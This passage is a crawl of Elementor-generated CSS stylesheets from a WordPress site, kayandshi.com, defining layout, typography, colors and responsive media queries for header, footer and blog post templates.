--e-global-typography-4aca65d-font-family ), Sans-serif;font-size:var( --e-global-typography-4aca65d-font-size );font-weight:var( --e-global-typography-4aca65d-font-weight );line-height:var( --e-global-typography-4aca65d-line-height );color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-d38c1f4 .elementor-button{background-color:var( --e-global-color-9182081 );font-size:13px;}.elementor-95 .elementor-element.elementor-element-d38c1f4 .elementor-button:hover, .elementor-95 .elementor-element.elementor-element-d38c1f4 .elementor-button:focus{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-37b85085.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-37b85085.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-53fabb67 > .elementor-widget-container{padding:0% 15% 0% 15%;}.elementor-95 .elementor-element.elementor-element-53fabb67{text-align:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:#FFFFFF;}.elementor-95 .elementor-element.elementor-element-4526bd7a{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-widget-container{text-align:center;}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon{background-color:var( --e-global-color-65b0e2f );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon:hover{background-color:var( --e-global-color-9182081 );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon:hover i{color:var( --e-global-color-65b0e2f );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon:hover svg{fill:var( --e-global-color-65b0e2f );}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-55e1c027.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-55e1c027.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-55e1c027 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-5ea4df4{text-align:center;}.elementor-95 .elementor-element.elementor-element-5ea4df4 .elementor-heading-title{font-family:var( --e-global-typography-4aca65d-font-family ), Sans-serif;font-size:var( --e-global-typography-4aca65d-font-size );font-weight:var( --e-global-typography-4aca65d-font-weight );line-height:var( --e-global-typography-4aca65d-line-height );color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-3a02e6d{text-align:center;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;color:#FFFFFF;}.elementor-95 .elementor-element.elementor-element-3a02e6d a:hover, .elementor-95 .elementor-element.elementor-element-3a02e6d a:focus{color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-66330ce8 > .elementor-container{max-width:1170px;}.elementor-95 .elementor-element.elementor-element-66330ce8{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-cc97749 );margin-top:50px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-95 .elementor-element.elementor-element-66330ce8, .elementor-95 .elementor-element.elementor-element-66330ce8 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-1bf37481 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-2a7ebbb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-95 .elementor-element.elementor-element-2a7ebbb{text-align:center;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-95 .elementor-element.elementor-element-5136b861{z-index:0;}.elementor-95 .elementor-element.elementor-element-4ba0b92e > .elementor-background-overlay{background-image:url("https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_a1958e416fb54ebda9143d9813b78449-mv2.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-95 .elementor-element.elementor-element-42ff6760 .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-95 .elementor-element.elementor-element-3addd314 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-3addd314{font-size:12px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button{font-size:13px;}.elementor-95 .elementor-element.elementor-element-f014a4d > .elementor-background-overlay{background-image:url("https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_a1958e416fb54ebda9143d9813b78449-mv2.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-95 .elementor-element.elementor-element-d04f23b .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-95 .elementor-element.elementor-element-0f7bd1d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-0f7bd1d{font-size:12px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button{font-size:13px;}.elementor-95 .elementor-element.elementor-element-600b4bed{padding:0px 16px 0px 16px;}.elementor-95 .elementor-element.elementor-element-728df4c5 .elementor-heading-title{font-size:var( --e-global-typography-4aca65d-font-size );line-height:var( --e-global-typography-4aca65d-line-height );}.elementor-95 .elementor-element.elementor-element-53fabb67{font-size:var( --e-global-typography-text-font-size );}.elementor-95 .elementor-element.elementor-element-4526bd7a{--icon-size:14px;}.elementor-95 .elementor-element.elementor-element-5ea4df4 .elementor-heading-title{font-size:var( --e-global-typography-4aca65d-font-size );line-height:var( --e-global-typography-4aca65d-line-height );}.elementor-95 .elementor-element.elementor-element-66330ce8{padding:25px 16px 25px 16px;}.elementor-95 .elementor-element.elementor-element-2a7ebbb{font-size:12px;}}@media(max-width:767px){.elementor-95 .elementor-element.elementor-element-4ba0b92e{padding:5% 5% 05% 5%;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-95 .elementor-element.elementor-element-4200f65d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-42ff6760{text-align:center;}.elementor-95 .elementor-element.elementor-element-42ff6760 .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-95 .elementor-element.elementor-element-3addd314 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-95 .elementor-element.elementor-element-3addd314{font-size:12px;}.elementor-95 .elementor-element.elementor-element-ebd1477 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button{font-size:12px;}.elementor-95 .elementor-element.elementor-element-f014a4d{padding:5% 5% 05% 5%;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-95 .elementor-element.elementor-element-2d76fcd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-d04f23b{text-align:center;}.elementor-95 .elementor-element.elementor-element-d04f23b .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-95 .elementor-element.elementor-element-0f7bd1d > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-95 .elementor-element.elementor-element-0f7bd1d{font-size:12px;}.elementor-95 .elementor-element.elementor-element-82e6358 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button{font-size:12px;}.elementor-95 .elementor-element.elementor-element-600b4bed{margin-top:-40px;margin-bottom:0px;}.elementor-95 .elementor-element.elementor-element-1d67d95e{width:100%;}.elementor-95 .elementor-element.elementor-element-1d67d95e > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-95 .elementor-element.elementor-element-728df4c5{text-align:center;}.elementor-95 .elementor-element.elementor-element-728df4c5 .elementor-heading-title{font-size:var( --e-global-typography-4aca65d-font-size );line-height:var( --e-global-typography-4aca65d-line-height );}.elementor-95 .elementor-element.elementor-element-37b85085 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-95 .elementor-element.elementor-element-53fabb67 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-95 .elementor-element.elementor-element-53fabb67{text-align:center;font-size:var( --e-global-typography-text-font-size );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-widget-container{text-align:center;}.elementor-95 .elementor-element.elementor-element-55e1c027 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-5ea4df4{text-align:center;}.elementor-95 .elementor-element.elementor-element-5ea4df4 .elementor-heading-title{font-size:var( --e-global-typography-4aca65d-font-size );line-height:var( --e-global-typography-4aca65d-line-height );}.elementor-95 .elementor-element.elementor-element-1bf37481 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-2a7ebbb{text-align:center;font-size:12px;}}/* Start custom CSS for text-editor, class: .elementor-element-3a02e6d */.elementor-95 .elementor-element.elementor-element-3a02e6d a
{
    color: white;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://kayandshi.com/wp-content/uploads/elementor/css/post-102.css?ver=1765223165
body_size: 1809
content:
.elementor-102 .elementor-element.elementor-element-3ce9a85b:not(.elementor-motion-effects-element-type-background), .elementor-102 .elementor-element.elementor-element-3ce9a85b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kayandshi.com/wp-content/uploads/2022/03/KS-Header-1.png");background-size:contain;}.elementor-102 .elementor-element.elementor-element-3ce9a85b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-102 .elementor-element.elementor-element-3ce9a85b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-62c736f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-62c736f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-62c736f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-102 .elementor-element.elementor-element-62c736f9 > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-102 .elementor-element.elementor-element-60dd8971 > .elementor-widget-container{margin:50px 0px -15px 0px;}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title{text-align:center;}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title a{font-family:var( --e-global-typography-49d300f-font-family ), Sans-serif;font-size:var( --e-global-typography-49d300f-font-size );font-weight:var( --e-global-typography-49d300f-font-weight );line-height:var( --e-global-typography-49d300f-line-height );}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title.style-color, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title.style-color a{color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-7ca2545a{width:auto;max-width:auto;align-self:center;}.elementor-102 .elementor-element.elementor-element-7ca2545a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon-wrapper{text-align:center;}.elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-stacked .elementor-icon{background-color:#96989B;}.elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-framed .elementor-icon, .elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-default .elementor-icon{color:#96989B;border-color:#96989B;}.elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-framed .elementor-icon, .elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-default .elementor-icon svg{fill:#96989B;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon{font-size:16px;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon svg{height:16px;}.elementor-102 .elementor-element.elementor-element-7bddc87e{width:auto;max-width:auto;align-self:center;}.elementor-102 .elementor-element.elementor-element-7bddc87e > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date{text-align:center;}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date, .elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date a{font-family:var( --e-global-typography-a345b70-font-family ), Sans-serif;font-size:var( --e-global-typography-a345b70-font-size );font-weight:var( --e-global-typography-a345b70-font-weight );text-transform:var( --e-global-typography-a345b70-text-transform );line-height:var( --e-global-typography-a345b70-line-height );color:#96989B;}.elementor-102 .elementor-element.elementor-element-16793b7 > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-16793b7 .jeg-elementor-kit.jkit-post-featured-image{text-align:center;}.elementor-102 .elementor-element.elementor-element-16793b7 .jeg-elementor-kit.jkit-post-featured-image .post-featured-image img{max-width:65%;border-radius:10px 10px 10px 10px;}.elementor-102 .elementor-element.elementor-element-2ca45bb8{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-102 .elementor-element.elementor-element-2ca45bb8 .elementor-divider-separator{width:100%;}.elementor-102 .elementor-element.elementor-element-2ca45bb8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-102 .elementor-element.elementor-element-399058a8{margin-top:0px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-102 .elementor-element.elementor-element-1ce40395 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-20a77305{width:auto;max-width:auto;text-align:left;font-family:var( --e-global-typography-798ae65-font-family ), Sans-serif;font-size:var( --e-global-typography-798ae65-font-size );font-weight:var( --e-global-typography-798ae65-font-weight );color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-20a77305 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-3d3c8013{width:auto;max-width:auto;}.elementor-102 .elementor-element.elementor-element-3d3c8013 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms{text-align:left;}.elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .post-terms, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-102 .elementor-element.elementor-element-7b557a29 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-199874f3{width:auto;max-width:auto;text-align:left;font-family:var( --e-global-typography-798ae65-font-family ), Sans-serif;font-size:var( --e-global-typography-798ae65-font-size );font-weight:var( --e-global-typography-798ae65-font-weight );color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-199874f3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-54c208c{width:auto;max-width:auto;--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-9182081 );}.elementor-102 .elementor-element.elementor-element-54c208c > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-102 .elementor-element.elementor-element-54c208c .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em;}.elementor-102 .elementor-element.elementor-element-54c208c .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-accent );}.elementor-102 .elementor-element.elementor-element-adfbf80{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-102 .elementor-element.elementor-element-adfbf80 .elementor-divider-separator{width:100%;}.elementor-102 .elementor-element.elementor-element-adfbf80 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-102 .elementor-element.elementor-element-bdabca3 .elementor-heading-title{font-family:var( --e-global-typography-4538096-font-family ), Sans-serif;font-size:var( --e-global-typography-4538096-font-size );font-weight:var( --e-global-typography-4538096-font-weight );line-height:var( --e-global-typography-4538096-line-height );color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-1ae19c51 > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(2, minmax(0, 1fr));grid-column-gap:40px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-thumb{margin:0px 0px 20px 0px;border-radius:10px 10px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-thumb .thumbnail-container{height:300px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-postblock-content{text-align:left;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title{margin:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title{margin:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title a, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title a{font-family:"BioRhyme", Sans-serif;font-size:18px;font-weight:600;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title a{color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-family:var( --e-global-typography-354d934-font-family ), Sans-serif;font-size:var( --e-global-typography-354d934-font-size );font-weight:var( --e-global-typography-354d934-font-weight );text-transform:var( --e-global-typography-354d934-text-transform );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before svg{margin-right:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after svg{margin-left:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before svg{margin-right:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after svg{margin-left:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta-bottom{justify-content:space-between;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jeg_empty_module{text-align:left;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6 .elementor-divider-separator{width:100%;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(max-width:1024px){.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title a{font-size:var( --e-global-typography-49d300f-font-size );line-height:var( --e-global-typography-49d300f-line-height );}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon{font-size:14px;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon svg{height:14px;}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date, .elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date a{font-size:var( --e-global-typography-a345b70-font-size );line-height:var( --e-global-typography-a345b70-line-height );}.elementor-102 .elementor-element.elementor-element-20a77305{font-size:var( --e-global-typography-798ae65-font-size );}.elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .post-terms, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list a{font-size:16px;}.elementor-102 .elementor-element.elementor-element-199874f3{font-size:var( --e-global-typography-798ae65-font-size );} .elementor-102 .elementor-element.elementor-element-54c208c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-102 .elementor-element.elementor-element-bdabca3 .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(1, minmax(0, 1fr));}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-size:var( --e-global-typography-354d934-font-size );}}@media(max-width:767px){.elementor-102 .elementor-element.elementor-element-60dd8971 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title a{font-size:var( --e-global-typography-49d300f-font-size );line-height:var( --e-global-typography-49d300f-line-height );}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date, .elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date a{font-size:var( --e-global-typography-a345b70-font-size );line-height:var( --e-global-typography-a345b70-line-height );}.elementor-102 .elementor-element.elementor-element-399058a8{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-102 .elementor-element.elementor-element-1ce40395 > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-102 .elementor-element.elementor-element-20a77305{font-size:var( --e-global-typography-798ae65-font-size );}.elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-102 .elementor-element.elementor-element-7b557a29 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-199874f3{font-size:var( --e-global-typography-798ae65-font-size );} .elementor-102 .elementor-element.elementor-element-54c208c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-102 .elementor-element.elementor-element-bdabca3 .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title a, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title a{font-size:25px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-size:var( --e-global-typography-354d934-font-size );}}